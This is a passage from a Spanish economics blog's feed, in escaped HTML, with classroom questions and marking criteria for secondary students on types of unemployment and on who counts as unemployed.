letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; 